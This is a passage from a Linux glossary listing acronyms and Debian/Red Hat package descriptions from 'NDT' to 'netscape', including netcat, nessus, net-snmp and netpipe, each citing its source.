

Newfoundland Daylight Time (TZ, NFT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *NDT*

Non−Destructive Testing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ndtpd*

server for accessing CD−ROM books with NDTP NDTPD is a server for accessing CD−ROM books with NDTP (Network Dictionary Transfer Protocol) on TCP. You can replace dserver with NDTPD. NDTPD can run on UNIX derived systems. It supports CD−ROM books of EB, EBG, EBXA, EBXA−C, S−EBXA and EPWING formats. CD−ROM books of those formats are popular in Japan. Since CD−ROM books themselves are stands on the ISO 9660 format, you can mount the discs by the same way as other ISO 9660 discs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NDU*

Network Device Utility From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NE*

Network Element From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ne*

Nice Editor, an easy-to-use and powerful editor NE is one of the few editors being both easy to use for the beginner and powerful enough for the wizard. It uses short, intuitive and easy to remember key bindings while providing all the features an editor should have. It is fully configurable allowing the user to change the content of the various menus, to easily create small macros and to easily change the existing key bindings while being a small and fast editor. It was written by Sebastiano Vigna and Todd Lewis. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NEA*

??? [protocol stack on OSI transport layer] From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NEAR*

National Electronic Accounting and Reporting From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NEARNET*

New England Academic and Research NETwork (USA, network), "NEARnet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NEAT*

New Enhanced Advanced Technology (AT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NEAT*

Novell Easy Administration Tool (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NEC*

National Electrical Code (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nec*

NEC2 Antenna Modelling System The NEC2 (Numerical Electromagnetics Code) is software for modelling antennas using the Method of Moments. It was developed at Lawrence Livermore Laboratories, and remains widely used, despite the old fashioned punched card style input required. This version contains code which hasn't been extensively tested for errors, which was input by hand from a report –– use with care. The numerics are currently only SINGLE PRECISION. User's documentation is provided in HTML format (based on OCR text so beware of potential errors. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*NEC*



NEurocomputer fuer Spikende Neuronale Netze (TUB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nessus*

Remote network security auditor, the client The Nessus Security Scanner is a security auditing tool. It makes possible to test security modules in an attempt to find vulnerable spots that should be fixed. It is made up of two parts: a server, and a client. The server/daemon, nessusd, is in charge of the attacks, whereas the client, nessus, provides the user a nice X11/GTK+ interface. This package contains the GTK+ 1.2 client, which exists in other forms and on other platforms, too. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nessusd*

Remote network security auditor, the server The Nessus Security Scanner is a security auditing tool. It makes possible to test security modules in an attempt to find vulnerable spots that should be fixed. It is made up of two parts: a server, and a client. The server/daemon, nessusd, is in charge of the attacks, whereas the client, nessus, provides the user a nice X11/GTK+ interface. This package contains the nessusd server, which must be run as root. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NEST*

Netware Embedded Systems Technology (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nestra*

Nintendo Entertainment System emulator Nestra is a dynamic recompiler which translates 6502 code into native code to emulate a Nintendo Entertainment System. Execution of the translated code is quite fast, and the emulator can run at full speed with relatively modest CPU requirements. To use this program, you need NES ROMs which are not included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NET*

Network Entity Title From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*Net surfer*

Someone who browses the Internet with no definite destination. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *net−acct*

Usermode IP accounting daemon This package logs network traffic. It provides a daemon (nacctd) that logs all traffic passing the machine it runs on (similar to what tcpdump does). Capability is provided to associate traffic to slip/ppp users in case you run a slip/ppp server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *net−snmp*

SNMP (Simple Network Management Protocol) is a protocol used fornetwork management. The NET−SNMP project includes various SNMP tools: an extensible agent, an SNMP library, tools for requesting or setting information from SNMP agents, tools for generating and handling SNMP traps, a version of the netstat command which uses SNMP, and a Tk/Perlmib browser. This package contains the snmpd and snmp trapd daemons,documentation, etc. You will probably also want to install the net−snmp−utils package, which contains NET−SNMP utilities. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *net−snmp−utils*

The net–snmp–utils package contains various utilities for use with the NET–SNMP network management project. Install this package if you need utilities for managing your network using the SNMP protocol. You will also need to install the net−snmp package. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *net−tools*

The NET−3 networking toolkit This package includes the important tools for controlling the network subsystem of the Linux kernel. This includes arp, ifconfig, netstat, rarp, nameif and route.

Additionally, this package contains utilities relating to particular network hardware types (plipconfig, slattach) and advanced aspects of IP configuration (iptunnel, ipmaddr). In the upstream package 'hostname' and friends are included. Those are not installed by this package, since there is a special "hostname\*.deb". From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netatalk*

AppleTalk user binaries Netatalk is an implementation of the AppleTalk Protocol Suite for BSD−derived systems. The current release contains support for EtherTalk Phase I and II, DDP, RTMP, NBP, ZIP, AEP, ATP, PAP, ASP, and AFP. This package contains all daemon and utility programs as well as Netatalk's static libraries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netbase*

Basic TCP/IP networking system This package provides the necessary infrastructure for basic TCP/IP based networking. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Netbeui*

NetBios Enhanced User Interface: an enhanced version of the NetBIOS protocol used by network operating systems such as LAN Manager, LAN Server, Windows 9x and 2000. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NETBEUI*

NETBIOS Extended User Interface (UI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NetBIOS*

In Windows, NetBIOS is a way for writing network−aware applications, much like sockets is for UNIX. Misunderstanding: Like sockets, many different protocols can be used to transport applications written to the NetBIOS API. When you say "NetBIOS", some people will understand you to mean the TCP/IP transport. Other people will think of "NetBEUI", which is the transport over raw Ethernet without any intervening routable network protocol. Use the term "NBT" (NetBIOS−over−TCP) or "NetBEUI" to avoid confusion. Contrast: Microsoft's "File and Print Sharing" uses the SMB protocol over NetBIOS. Microsoft supports the NetBIOS interface over TCP/IP, NetBEUI, and Novell's IPX/SPX. Home users who share files among their own machines mistakenly enable File and Print Sharing using the TCP/IP transport, allowing hackers anywhere on the Internet access to their machine. Instead, they should configure it over the NetBEUI transport so that nobody outside their network can access their files (note: this still might open up their networks to people on the same cable−modem VLAN). History: Originally developed by SyTek for IBM. It was implemented in the ROM of IBM'ss broadband Ethernet (3−mbps, over cable TV coax rather than normal Ethernet coax, separate send/receive channels). More: If you maintain a firewall, you will see regular NetBIOS requests in your logs. Read the document

http://www.robertgraham.com/pubs/firewall−seen.html#netbios for more info. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NETBIOS*

NETwork Basic Input Output System (IBM, RFC 1001/1002), "NetBIOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NETBLT*

NETwork BLock Transfer (IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netboot*

Booting of a diskless computer This package allows booting of a diskless computer over a network and mounting the root filesystem via NFS. It contains the necessary boot ROM code and utility program to convert a Linux kernel or MS−DOS disk into a net bootable image. For more information: http://www.han.de/~gero/netboot/index.html From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NETBT*

NetBIOS over TCP/IP (NETBIOS, TCP/IP), "NetBT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netcat*

A popular tool for command−line manipulation of ports, especially text−based protocols. Often used as a replacement for Telnet. Key Point: Variants of netcat are a popular way of redirecting shell prompts and other protocols. In the past, this was always done in the clear. Today, there are variants such as aes−netcat or crytcat.exe that will encrypt the channel. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netcat*

TCP/IP swiss army knife A simple Unix utility which reads and writes data across network connections using TCP or UDP protocol. It is designed to be a reliable "back−end" tool that can be used directly or easily driven by other programs and scripts. At the same time it is a feature−rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built−in capabilities. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NETCDF*

NETwork Common Data Format, "NetCDF" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netcdfg3*

An interface for scientific data access. NetCDF (network Common Data Form) is an interface for scientific data access and a freely−distributed software library that provides an implementation of the interface. The netCDF library also defines a machine−independent format for representing scientific data. Together, the interface, library, and format support the creation, access, and sharing of scientific data. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netconfig*

A text−based tool for simple configuration of ethernet devices. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NETDA*

NETwork Design and Analysis From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netdiag*

Net−Diagnostics (trafshow,strobe,netwatch,statnet,tcpspray,tcpblast) Netdiag contains a collection of small tools to analyze network traffic and configuration of remote hosts (strobe). It is of invaluable help if your system is showing strange network behaviour and you want to find out what your network is doing. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netdude*

NETwork DUmp data Displayer and Editor for tcpdump trace files It is a GUI−based tool that allows you to make detailed changes to packets in tcpdump trace files, in particular, it can currently do the following: \* Set the value of every field in IP, TCP and UDP packet headers. ICMP support will be finished shortly. \* Copy, move and delete packets in the trace file. \* Fragment and reassemble IP packets. \* Netdude constantly communicates with a tcpdump process to update the familiar tcpdump output that corresponds to the trace. This also means that any changes made to your local version of tcpdump are reflected in Netdude. \* Plugin architecture: people can easily add plugins for specific tasks. The code comes with a plugin for checksum correction in IP, TCP and UDP, and a dummy plugin. \* Through the plugin mechanism, Netdude provides a good facility for writing tcpdump trace file filters. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netenv*

Configure your system for different network environments. Netenv creates a file containing variable assignments which reflect the current environment. It is especially useful for notebook computers, since it is used (if configured) by the PCMCIA setup scheme included in the Debian pcmcia−cs package and the plip setup script included as an example in this package. You can also use netenv configure your windowmanager or your printing environment. Note that you either have to specify a kernel parameter or enter the chosen environment by hand during boot time. The boot process will stop until you entered something. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nethack*

Overhead dungeon−crawler game (dummy package) Nethack is a wonderfully silly, yet quite addicting, Dungeons and Dragons−style adventure game. You play the part of a fierce fighter, wizard, or any of many other classes, fighting your way down to retrieve the Amulet of Yendor (try saying THAT one backwards!) for your god. On the way, you might encounter a quantum mechanic or two, or perhaps a microscopic space fleet, or  $-$  if you're REALLY lucky  $-$  the Ravenous Bugblatter Beast of Traal. This package is merely a dummy package that depends on nethack−common and nethack−x11 to facilitate upgrades. You may safely remove it from your system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Netiquette*

The etiquette of using the Internet. To avoid breaching Netiquette, make sure that you investigate any FAQs or new user sections of newsgroups and do not send irrelevent e−mail. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netkit−ftp*

Internet file transfer program From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netkit−inetd*

The Internet Superserver The inetd server is a network daemon program that specializes in managing incoming network connections. It's configuration file tells it what program needs to be run when an incoming connection is received. Any service port may be configured for either of the tcp or udp protcols. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netkit−ntalk*

talk to another user From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *netkit−ping*

The ping utility from netkit The ping command sends ICMP ECHO\_REQUEST packets to a host in order to test if the host is reachable via the network. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netleds−applet*

GNOME network LEDs applet NetLeds is a GNOME applet that displays LEDs from a network device. It can display RX, TX, collision and error. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netmask*

A 32−bit value, similar to a IP address, that determines how a an IP address is separated into subnet address and host address. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netmask*

helps figure out network masks This is a tiny program handy if you work with firewalls or routers or are a network admin of sorts. It can determine the smallest set of network masks to specify a range of hosts. It can also convert between common IP netmask and address formats. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netmaze*

3−D Multiplayer Combat Game This is a 3−D multiplayer game for X. You can play by yourself, use computerized players ("bots"), or you can use a TCP/IP network and play against other players. Be sure to read the documentation that will be installed in /usr/share/doc/netmaze/README.Debian From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netobjd*

the Network Object agent daemon The Network Objects package provides a simple but powerful facility for remote method invocation in the context of Modula−3. Under Network Objects, all subtypes of the object type NetObj.T are treated specially in that they can be passed to remote address spaces by reference. This remote reference appears at the destination as a surrogate object which is a subtype of the original object type. If the original type has methods, these methods can be remotely invoked through the surrogate. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NETPARS*

NETwork Performing Analysis Reporting System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netpbm*

Graphics conversion tools. Netpbm is a toolkit for manipulation of graphic images, including conversion of images between a variety of different formats. There are over 220 separate tools in the package including converters for more than 80 graphics formats. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netpbm*

The netpbm package contains a library of functions that support programs for handling various graphics file formats, including .pbm (portable bitmaps), .pgm (portable graymaps), .pnm (portable anymaps),.ppm (portable pixmaps), and others. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netpipe−lam*

A network performance tool using LAM MPI NetPIPE is a protocol independent performance tool that encapsulates the best of ttcp and netperf and visually represents the network performance under a variety of conditions. By taking the end−to−end application view of a network, NetPIPE clearly shows the overhead associated with different protocol layers. NetPIPE answers such questions as: how soon will a given data block of size k arrive at its destination? Which network and protocol will transmit size k blocks the fastest? What is a given network's effective maximum throughput and saturation level? Does there exist a block size k for which the throughput is maximized? How much communication overhead is due to the network communication protocol layer(s)? How quickly will a small (< 1 kbyte) control message arrive, and which network and protocol are best for this purpose? This package measures network performance using the MPI protocol, a Message Passing Interface frequently used in parallel processing, and which uses in turn TCP as its underlying transport. The implementation of the MPI standard used by this package is that provided by the lam set of packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netpipe−mpich*

A network performance tool using MPICH MPI NetPIPE is a protocol independent performance tool that encapsulates the best of ttcp and netperf and visually represents the network performance under a variety of conditions. By taking the end−to−end application view of a network, NetPIPE clearly shows the overhead associated with different protocol layers. NetPIPE answers such questions as: how soon will a given data block of size k arrive at its destination? Which network and protocol will transmit size k blocks the fastest? What is a given network's effective maximum throughput and saturation level? Does there exist a block size k for which the throughput is maximized? How much communication overhead is due to the network communication protocol layer(s)? How quickly will a small (< 1 kbyte) control message arrive, and which network and protocol are best for this purpose? This package measures network performance using the MPI protocol, a Message Passing Interface frequently used in parallel processing, and which uses in turn TCP as its underlying transport. The

implementation of the MPI standard used by this package is that provided by the mpich package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netpipe−pvm*

A network performance tool using PVM NetPIPE is a protocol independent performance tool that encapsulates the best of ttcp and netperf and visually represents the network performance under a variety of conditions. By taking the end−to−end application view of a network, NetPIPE clearly shows the overhead associated with different protocol layers. NetPIPE answers such questions as: how soon will a given data block of size k arrive at its destination? Which network and protocol will transmit size k blocks the fastest? What is a given network's effective maximum throughput and saturation level? Does there exist a block size k for which the throughput is maximized? How much communication overhead is due to the network communication protocol layer(s)? How quickly will a small (< 1 kbyte) control message arrive, and which network and protocol are best for this purpose? This package measures network performance using the PVM protocol, a Parallel Virtual Machine interface frequently used in parallel processing, and which uses in turn TCP as its underlying transport. PVM support is provided in its own separate pvm package on Debian systems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netpipe−tcp*

A network performance tool using the TCP protocol NetPIPE is a protocol independent performance tool that encapsulates the best of ttcp and netperf and visually represents the network performance under a variety of conditions. By taking the end−to−end application view of a network, NetPIPE clearly shows the overhead associated with different protocol layers. NetPIPE answers such questions as: how soon will a given data block of size k arrive at its destination? Which network and protocol will transmit size k blocks the fastest? What is a given network's effective maximum throughput and saturation level? Does there exist a block size k for which the throughput is maximized? How much communication overhead is due to the network communication protocol layer(s)? How quickly will a small (< 1 kbyte) control message arrive, and which network and protocol are best for this purpose? This package uses a raw TCP protocol to measure network performance. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netplan*

Network server for `plan' Plan is a schedule planner based on X/Motif. Netplan adds to plan multiuser capability using an IP server. WARNING: the best level of authentication offered by netplan in this version is identd. That's quite weak, so watch the manpage and tune the config carefully. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netris*

A free, networked version of T\*tris Netris is a free, networked variant of Tetris. One−player mode is a tad boring at the moment, because it never gets any faster, and there's no scoring. This will be rectified at some point. Two players can play against each other. If you fill two or three lines with one piece, your opponent gets respectively one or two unfilled lines at the bottom of his screen. If you fill four lines with one piece, your opponent will get four unfilled lines. This version at least partially supports robots. You can find the protocol description in the documentation, and a sample robot in the examples. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netsaint*

A host/service/network monitoring and management system. NetSaint is a host/service/network monitoring and management system. It has the following features: o Monitoring of network services (via TCP port, SMTP, POP3, HTTP, NNTP, PING, etc.) o Plugin interface to allow for user−developed service checks o Contact notifications when problems occur and get resolved (via email, pager, or user−defined method) o Ability to define event handlers to be run during service or host events (for proactive problem resolution) o Web output (current status, notifications, problem history, log file, etc.) NetSaint was written in C and is designed to be easy to understand and modify to fit your own needs. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Netscape*

A WWW Browser and the name of a company. The Netscape (tm) browser was originally based on the Mosaic program developed at the National Center for Supercomputing Applications (NCSA). From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netscape*

